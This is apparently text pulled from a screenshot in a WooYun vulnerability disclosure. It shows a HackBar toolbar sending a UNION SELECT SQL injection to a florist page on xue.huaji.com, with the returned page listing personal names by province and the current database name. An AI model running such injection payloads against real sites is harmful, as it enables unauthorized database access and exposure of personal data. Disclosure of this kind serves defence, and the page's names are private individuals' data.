 xue.huaji.com/florist.php?type=5 union select 1,2,database(),4,5,6,7,8,9--
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://xue.huaji.com/florist.php?type=5%20union%20select%201,2,database(),4,5,6,7,8,9--
Split URL
Execute
Enable Post data
Enable Referrer
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
FLORISTRYWORKSHOP
COOKIE
可奇
胡少萍 | 河南
赖永祥 | 广东
王莲英 | 北京
秦魁杰 | 北京
吉芸非 | 江苏
当前数据库
陈琢 | 湖北
hj |
上一页
下一页
共1页 到第 页 确定
www.wooyun.org